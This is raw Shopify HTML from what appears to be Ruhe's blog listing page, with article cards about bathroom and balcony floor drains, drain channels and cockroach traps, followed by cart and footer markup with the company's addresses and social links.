    src="//ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%20302'%3E%3C/svg%3E"
    
      class="img-fit no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="302"
    alt="BLOCKED BATHROOM DRAINS - Are you facing this issue frequently"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=460"
        loading="lazy"
        
          class="img-fit"
        width="1125.0"
        height="302"
        alt="BLOCKED BATHROOM DRAINS - Are you facing this issue frequently"
      >
    </noscript>
        </div>
</a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h6"><a href="/blogs/blog/blocked-bathroom-drains-are-you-facing-this-issue-frequently" class="card-link text-current">BLOCKED BATHROOM DRAINS - Are you facing this issue frequently?</a></h3><p class=" mb-2">What a mess it is whenever we have to clean our blocked drains or sewage pipes that are stuck with waste. Have you ever had a situation where you had...
</p><p class="text-theme-light mb-0">Ruhe | 
<time datetime="2024-03-28T07:17:02Z">March 28, 2024</time>
</p></div></div>
</article>


            </li><li class="js-pagination-result">
              <article class="card hover:grow-media card--article h-full relative flex flex-col"><a href="/blogs/blog/freshen-up-5-trendsetting-plants-to-combat-bathroom-odours-naturally" class="card__media relative"><div class="media block relative h-full" tabindex="-1" style="padding-top: 26.85546875%;">
<img
    
data-srcset="//ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=400 320w, //ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=575 460w, //ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=750 600w, //ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=875 700w, //ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=1000 800w, //ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 48px) / 3), (min-width: 1280px) calc((100vw - 176px) / 3), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%20302'%3E%3C/svg%3E"
    
      class="img-fit no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="302"
    alt="Freshen Up: 5 Trendsetting Plants to Combat Bathroom Odours Naturally"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/articles/First-Screen-01.png?v=1751373461&width=460"
        loading="lazy"
        
          class="img-fit"
        width="1125.0"
        height="302"
        alt="Freshen Up: 5 Trendsetting Plants to Combat Bathroom Odours Naturally"
      >
    </noscript>
        </div>
</a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h6"><a href="/blogs/blog/freshen-up-5-trendsetting-plants-to-combat-bathroom-odours-naturally" class="card-link text-current">Freshen Up: 5 Trendsetting Plants to Combat Bathroom Odours Naturally</a></h3><p class=" mb-2">Transforming your bathroom into a refreshing oasis doesn't have to be a challenging task. While the installation of a cockroach trap floor drain stands as a robust solution for battling...
</p><p class="text-theme-light mb-0">Ruhe | 
<time datetime="2024-02-17T06:13:08Z">February 17, 2024</time>
</p></div></div>
</article>


            </li><li class="js-pagination-result">
              <article class="card hover:grow-media card--article h-full relative flex flex-col"><a href="/blogs/blog/how-top-linear-drains-change-your-balcony-look" class="card__media relative"><div class="media block relative h-full" tabindex="-1" style="padding-top: 26.85546875%;">
<img
    
data-srcset="//ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=400 320w, //ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=575 460w, //ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=750 600w, //ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=875 700w, //ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=1000 800w, //ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=1125 900w, //ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 48px) / 3), (min-width: 1280px) calc((100vw - 176px) / 3), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%20403'%3E%3C/svg%3E"
    
      class="img-fit no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="403"
    alt="How Top Linear Drains Change Your Balcony Look"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/articles/How_Top_Linear_Drains_Change_Your_Balcony_Look.jpg?v=1751373489&width=460"
        loading="lazy"
        
          class="img-fit"
        width="1500.0"
        height="403"
        alt="How Top Linear Drains Change Your Balcony Look"
      >
    </noscript>
        </div>
</a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h6"><a href="/blogs/blog/how-top-linear-drains-change-your-balcony-look" class="card-link text-current">How Top Linear Drains Change Your Balcony Look?</a></h3><p class=" mb-2">Choosing the right floor drain for your balcony is essential to ensure proper drainage and prevent water damage. Several types of floor drains are suitable for balconies, including: Linear drains:...
</p><p class="text-theme-light mb-0">Ayush Jain | 
<time datetime="2023-05-10T12:19:09Z">May 10, 2023</time>
</p></div></div>
</article>


            </li><li class="js-pagination-result">
              <article class="card hover:grow-media card--article h-full relative flex flex-col"><a href="/blogs/blog/centre-hole-vs-side-hole-drain-channels-in-india" class="card__media relative"><div class="media block relative h-full" tabindex="-1" style="padding-top: 26.85546875%;">
<img
    
data-srcset="//ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=400 320w, //ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=575 460w, //ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=750 600w, //ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=875 700w, //ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=1000 800w, //ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=1125 900w, //ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 48px) / 3), (min-width: 1280px) calc((100vw - 176px) / 3), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%20403'%3E%3C/svg%3E"
    
      class="img-fit no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="403"
    alt="Centre Hole Vs Side Hole Drain Channels in India"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/articles/Centre_Hole_Vs_Side_Hole_Drain_Channels_in_India.jpg?v=1751373511&width=460"
        loading="lazy"
        
          class="img-fit"
        width="1500.0"
        height="403"
        alt="Centre Hole Vs Side Hole Drain Channels in India"
      >
    </noscript>
        </div>
</a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h6"><a href="/blogs/blog/centre-hole-vs-side-hole-drain-channels-in-india" class="card-link text-current">Centre Hole Vs Side Hole Drain Channels in India</a></h3><p class=" mb-2">Why Drain Channel Hole Important? A drain channel hole is where wastewater from any space gets drained down to the sewage pipe. There are options for their placement: Side Hole...
</p><p class="text-theme-light mb-0">Ayush Jain | 
<time datetime="2023-01-06T07:52:32Z">January 6, 2023</time>
</p></div></div>
</article>


            </li><li class="js-pagination-result">
              <article class="card hover:grow-media card--article h-full relative flex flex-col"><a href="/blogs/blog/get-custom-made-floor-drain-for-your-home-in-india" class="card__media relative"><div class="media block relative h-full" tabindex="-1" style="padding-top: 26.85546875%;">
<img
    
data-srcset="//ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=400 320w, //ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=575 460w, //ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=750 600w, //ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=875 700w, //ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=1000 800w, //ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=1125 900w, //ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 48px) / 3), (min-width: 1280px) calc((100vw - 176px) / 3), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%20403'%3E%3C/svg%3E"
    
      class="img-fit no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="403"
    alt="Get Custom Made Floor Drain for Your Home in India"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/articles/Get-Custom-Made-Floor-Drain-for-Your-Home-in-India.jpg?v=1751373520&width=460"
        loading="lazy"
        
          class="img-fit"
        width="1500.0"
        height="403"
        alt="Get Custom Made Floor Drain for Your Home in India"
      >
    </noscript>
        </div>
</a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h6"><a href="/blogs/blog/get-custom-made-floor-drain-for-your-home-in-india" class="card-link text-current">Get Custom Made Floor Drain for Your Home in India</a></h3><p class=" mb-2">What is Custom Made or Customized Floor Drain? Floor drains come in all shapes, sizes and designs. The popular ones are the round and square ones. These days you’ll find...
</p><p class="text-theme-light mb-0">Ayush Jain | 
<time datetime="2022-08-06T10:17:02Z">August 6, 2022</time>
</p></div></div>
</article>


            </li><li class="js-pagination-result">
              <article class="card hover:grow-media card--article h-full relative flex flex-col"><a href="/blogs/blog/shower-drain-channels-a-new-style-statement" class="card__media relative"></a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h6"><a href="/blogs/blog/shower-drain-channels-a-new-style-statement" class="card-link text-current">SHOWER DRAIN CHANNELS – A NEW STYLE STATEMENT!</a></h3><p class=" mb-2">We believe in a world without barriers, a world without limitations. That fantasy culminates in our super luxurious and efficient Shower Drain Channels. Shower channel Channels are, as the name implies,...
</p><p class="text-theme-light mb-0">Shahab Khan | 
<time datetime="2022-04-12T07:36:57Z">April 12, 2022</time>
</p></div></div>
</article>


            </li><li class="js-pagination-result">
              <article class="card hover:grow-media card--article h-full relative flex flex-col"><a href="/blogs/blog/how-does-cockroach-trap-promote-healthy-living" class="card__media relative"></a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h6"><a href="/blogs/blog/how-does-cockroach-trap-promote-healthy-living" class="card-link text-current">How Does Cockroach Trap Promote Healthy Living?</a></h3><p class=" mb-2">Cockroach traps are small fixtures that are attached to your floor drains or basin drains (couplings) intended to keep cockroaches from entering the living and working spaces through the drainage...
</p><p class="text-theme-light mb-0">Shahab Khan | 
<time datetime="2022-04-06T07:32:07Z">April 6, 2022</time>
</p></div></div>
</article>


            </li></ul></custom-pagination></div>


</div>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21429618409692__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/cart-items.aio.min.css?v=184029344461804825951768286813" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21429618409692__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21429618344156__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/footer.aio.min.css?v=87674587542595672741768284516" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	